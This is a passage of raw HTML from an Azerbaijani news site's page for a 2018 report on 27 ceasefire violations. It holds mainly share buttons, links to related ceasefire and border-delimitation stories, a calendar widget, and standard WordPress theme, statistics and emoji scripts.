title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/&text=At%C9%99%C5%9Fk%C9%99s+rejimi+27+d%C9%99f%C9%99+pozulub" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/erm%c9%99nistan-msk-nin-s%c9%99dri-secicil%c9%99rin-coxu-umumdovl%c9%99t-seckil%c9%99rin%c9%99-m%c9%99h%c9%99l-qoymadi/">Ermənistan MSK-nın sədri: Seçicilərin çoxu ümumdövlət seçkilərinə məhəl qoymadı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/turkiy%c9%99d%c9%99-mikroavtobusla-tir-toqqusub/">Türkiyədə mikroavtobusla TIR toqquşub</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2018-12-10T09:35:34+04:00"><meta itemprop="dateModified" content="2018-12-10T09:35:34+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/at%c9%99sk%c9%99s-rejimi-27-d%c9%99f%c9%99-pozulub-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Atəşkəs rejimi 27 dəfə pozulub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/ateskes-696x464-1.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6334,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "330";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "55";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-respublikasi-il%c9%99-erm%c9%99nistan-respublikasi-arasinda-dovl%c9%99t-s%c9%99rh%c9%99dinin-delimitasiyasi-uzr%c9%99-dovl%c9%99t-komissiyasinin-katibliyinin-m%c9%99lumati/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Respublikası ilə Ermənistan Respublikası arasında dövlət sərhədinin delimitasiyası üzrə Dövlət Komissiyasının Katibliyinin məlumatı" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikası ilə Ermənistan Respublikası arasında dövlət sərhədinin delimitasiyası üzrə Dövlət Komissiyasının və Ermənistan Respublikası ilə Azərbaycan Respublikası arasında dövlət sərhədinin delimitasiyası və sərhəd təhlükəsizliyi məsələləri üzrə Komissiyanın 12-ci görüşü" title="Azərbaycan Respublikası ilə Ermənistan Respublikası arasında dövlət sərhədinin delimitasiyası üzrə Dövlət Komissiyasının Katibliyinin məlumatı" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/delimitasiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-respublikasi-il%c9%99-erm%c9%99nistan-respublikasi-arasinda-dovl%c9%99t-s%c9%99rh%c9%99dinin-delimitasiyasi-uzr%c9%99-dovl%c9%99t-komissiyasinin-katibliyinin-m%c9%99lumati/"  rel="bookmark" title="Azərbaycan Respublikası ilə Ermənistan Respublikası arasında dövlət sərhədinin delimitasiyası üzrə Dövlət Komissiyasının Katibliyinin məlumatı">Azərbaycan Respublikası ilə Ermənistan Respublikası arasında dövlət sərhədinin delimitasiyası üzrə Dövlət Komissiyasının Katibliyinin məlumatı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-respublikasi-v%c9%99-erm%c9%99nistan-respublikasi-numay%c9%99nd%c9%99-hey%c9%99tl%c9%99rinin-gorusunun-yekunlarina-dair-m%c9%99tbuat-m%c9%99lumati/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Respublikası və Ermənistan Respublikası nümayəndə heyətlərinin görüşünün yekunlarına dair mətbuat məlumatı" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan və Ermənistan" title="Azərbaycan Respublikası və Ermənistan Respublikası nümayəndə heyətlərinin görüşünün yekunlarına dair mətbuat məlumatı" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/04/azerbaycan-ermenistan-bayraqlari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-respublikasi-v%c9%99-erm%c9%99nistan-respublikasi-numay%c9%99nd%c9%99-hey%c9%99tl%c9%99rinin-gorusunun-yekunlarina-dair-m%c9%99tbuat-m%c9%99lumati/"  rel="bookmark" title="Azərbaycan Respublikası və Ermənistan Respublikası nümayəndə heyətlərinin görüşünün yekunlarına dair mətbuat məlumatı">Azərbaycan Respublikası və Ermənistan Respublikası nümayəndə heyətlərinin görüşünün yekunlarına dair mətbuat məlumatı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmt-bas-katibi-t%c9%99r%c9%99fl%c9%99ri-q%c9%99zzada-t%c9%99cili-s%c9%99kild%c9%99-daimi-at%c9%99sk%c9%99s%c9%99-cagirib/"  rel="bookmark" class="td-image-wrap " title="BMT Baş katibi tərəfləri Qəzzada təcili şəkildə daimi atəşkəsə çağırıb" ><img class="entry-thumb" src="[data-uri]" alt="BMT-nin baş katibinin rəsmi nümayəndəsi Stefan Düjarrik" title="BMT Baş katibi tərəfləri Qəzzada təcili şəkildə daimi atəşkəsə çağırıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/Dujarrik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmt-bas-katibi-t%c9%99r%c9%99fl%c9%99ri-q%c9%99zzada-t%c9%99cili-s%c9%99kild%c9%99-daimi-at%c9%99sk%c9%99s%c9%99-cagirib/"  rel="bookmark" title="BMT Baş katibi tərəfləri Qəzzada təcili şəkildə daimi atəşkəsə çağırıb">BMT Baş katibi tərəfləri Qəzzada təcili şəkildə daimi atəşkəsə çağırıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tailand-v%c9%99-kamboca-at%c9%99sk%c9%99s%c9%99-razilasib/"  rel="bookmark" class="td-image-wrap " title="Tailand və Kamboca atəşkəsə razılaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Malayziya" title="Tailand və Kamboca atəşkəsə razılaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/07/Malayziya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tailand-v%c9%99-kamboca-at%c9%99sk%c9%99s%c9%99-razilasib/"  rel="bookmark" title="Tailand və Kamboca atəşkəsə razılaşıb">Tailand və Kamboca atəşkəsə razılaşıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/q%c9%99zzada-at%c9%99sk%c9%99sl%c9%99-bagli-danisiqlar-dayandirilib/"  rel="bookmark" class="td-image-wrap " title="Qəzzada atəşkəslə bağlı danışıqlar dayandırılıb" ><img class="entry-thumb" src="[data-uri]" alt="Qəzza zolağı" title="Qəzzada atəşkəslə bağlı danışıqlar dayandırılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/08/qezza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/q%c9%99zzada-at%c9%99sk%c9%99sl%c9%99-bagli-danisiqlar-dayandirilib/"  rel="bookmark" title="Qəzzada atəşkəslə bağlı danışıqlar dayandırılıb">Qəzzada atəşkəslə bağlı danışıqlar dayandırılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/baki-v%c9%99-ir%c9%99van-s%c9%99rh%c9%99dd%c9%99ki-pozuntular-bar%c9%99d%c9%99-m%c9%99lumat-mubadil%c9%99si-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Bakı və İrəvan sərhəddəki pozuntular barədə məlumat mübadiləsi ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan və Ermənistan" title="Bakı və İrəvan sərhəddəki pozuntular barədə məlumat mübadiləsi ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/04/azerbaycan-ermenistan-bayraqlari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/baki-v%c9%99-ir%c9%99van-s%c9%99rh%c9%99dd%c9%99ki-pozuntular-bar%c9%99d%c9%99-m%c9%99lumat-mubadil%c9%99si-edibl%c9%99r/"  rel="bookmark" title="Bakı və İrəvan sərhəddəki pozuntular barədə məlumat mübadiləsi ediblər">Bakı və İrəvan sərhəddəki pozuntular barədə məlumat mübadiləsi ediblər</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6966f26b4a11f
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6334,"search_query":"","signature":"de847d191a27c0047bd8f7698c5b89e5","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=100c678761","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6334,"search_query":"","signature":"de847d191a27c0047bd8f7698c5b89e5","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.800 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 05:33:31 -->

<!-- super cache -->